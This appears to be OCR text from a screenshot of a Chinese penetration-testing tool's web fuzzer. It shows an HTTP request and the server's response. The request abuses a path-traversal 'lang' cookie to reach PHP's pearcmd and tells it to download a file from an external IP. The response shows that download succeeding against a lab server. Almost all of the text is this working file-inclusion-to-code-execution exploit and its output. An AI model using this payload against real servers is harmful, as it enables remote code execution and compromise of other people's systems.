 [default]-本地模式
RPS 1 CPU 5%
127.0.0.1 40099
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer
1 2
配置
规则
序列
发送请求 Alt+ 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /?&+install+-R+/+http://47 29/s.php HTTP/1.1
2 Host: 192.168.1.185:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: PHPSESSID=1ab7781c23c1475219cc2ae10e8c9e60; lang=../../../../usr/local/lib/php/
pearcmd
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.1.185:8080/?lang=en
9 Upgrade-Insecure-Requests: 1
10
11
303bytes / 140ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 03:14:25 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 303
11
12 downloading s.php ...
13 Starting to download s.php (25 bytes)
14 ....done: 25 bytes
15 Could not get contents of package "/tmp/pear/download/s.php". Invalid tgz
file.
16 Download of "http://47 29/s.php" succeeded, but it is not a valid
package archive
17 Invalid or missing remote package file
18 install failed
19